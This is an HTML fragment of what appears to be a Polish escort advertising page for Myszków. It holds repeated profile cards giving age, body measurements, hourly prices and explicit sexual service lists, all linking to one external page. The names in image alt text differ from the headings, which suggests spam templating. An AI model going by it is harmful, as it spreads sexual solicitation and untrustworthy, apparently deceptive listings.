   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772527-big-1-1460764800.jpg" alt="Escort Catarina Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">159</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Luigina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771297-big-1-1460592000.jpg" alt="Dziewczyna Robert Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Albertina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774922-big-1-1461024000.jpg" alt="Escort Eva Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gemma</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777802-big-1-1461283200.jpg" alt="Dziewczyna Ludovica Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Angelica</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789572-big-1-1462579200.jpg" alt="Pani Maria Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">183</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Blondie Model Rose</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791804-big-1-1462752000.jpg" alt="Pani Julia Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Cum Hooker Adelais</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776043-big-1-1461196800.jpg" alt="Dziwka Renata Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">49</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Gloria</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787711-big-1-1462320000.jpg" alt="Dziwka Marziya Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Roxanne</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789729-big-1-1462579200.jpg" alt="Escort Leticia Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Luigina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790727-big-1-1462665600.jpg" alt="Dziewczyna Amber Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Całą noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">2200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lucinda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1077.jpg" alt="Dziewczyna Light Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki w Myszków</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Milena</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784668-big-1-1461974400.jpg" alt="Pani Sofia Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
